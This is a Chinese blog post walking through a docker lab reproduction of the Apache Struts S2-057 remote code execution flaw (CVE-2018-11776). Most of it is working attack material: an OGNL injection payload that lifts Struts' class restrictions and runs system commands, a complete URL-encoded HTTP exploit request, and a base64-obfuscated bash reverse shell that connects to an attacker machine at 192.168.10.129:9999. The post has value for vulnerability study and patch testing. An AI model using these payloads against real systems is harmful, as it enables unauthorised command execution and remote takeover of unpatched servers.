S2-057 远程代码执行漏洞(CVE-2018-11776)
影响版本:<=Struts 2.3.34,Struts 2.5.16
漏洞详情:
- https://cwiki.apache.org/confluence/display/WW/S2-057
- https://lgtm.com/blog/apache_struts_CVE-2018-11776
- https://xz.aliyun.com/t/2618
- https://mp.weixin.qq.com/s/iBLrrXHvs7agPywVW7TZrg
漏洞环境
执行如下命令启动Struts 2.3.34:
docker-compose up -d

环境启动后,访问http://your-ip:8080/showcase/,会看到Struts2测试页面。
有效载荷:
http://your-ip:8080/struts2-showcase/$%7B233*233%7D/actionChain1.action
可以看到Location头中已经返回了233*233的结果。
使用来自S2-057 漏洞分析和 POC的有效负载:
${

(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#ct=#request['struts.valueStack'].context).(#cr=#ct['com.opensymphony.xwork2.ActionContext.container']).(#ou=#cr.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ou.getExcludedPackageNames().clear()).(#ou.getExcludedClasses().clear()).(#ct.setMemberAccess(#dm)).(#a=@java.lang.Runtime@getRuntime().exec('id')).(@org.apache.commons.io.IOUtils@toString(#a.getInputStream()))}Payload要经过URL编码
GET /struts2-showcase/%24%7B%0A(%23dm%3D%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS).(%23ct%3D%23request%5B'struts.valueStack'%5D.context).(%23cr%3D%23ct%5B'com.opensymphony.xwork2.ActionContext.container'%5D).(%23ou%3D%23cr.getInstance(%40com.opensymphony.xwork2.ognl.OgnlUtil%40class)).(%23ou.getExcludedPackageNames().clear()).(%23ou.getExcludedClasses().clear()).(%23ct.setMemberAccess(%23dm)).(%23a%3D%40java.lang.Runtime%40getRuntime().exec('id')).(%40org.apache.commons.io.IOUtils%40toString(%23a.getInputStream()))%7D/actionChain1.action HTTP/1.1
Host: 192.168.10.128:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=E5EA783A0A714DDE8DF6E4EFD132BF3F
Upgrade-Insecure-Requests: 1
结果:
反弹Shell
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEwLjEyOS85OTk5IDA+JjE=}|{base64,-d}|{bash,-i}
#URL编码
bash%20-c%20%7Becho%2CYmFzaCAtaSA%2BJiAvZGV2L3RjcC8xOTIuMTY4LjEwLjEyOS85OTk5IDA%2BJjE%3D%7D%7C%7Bbase64%2C-d%7D%7C%7Bbash%2C-i%7D
本文来自博客园,作者:NoCirc1e,转载请注明原文链接:https://www.cnblogs.com/NoCirc1e/p/16283235.html


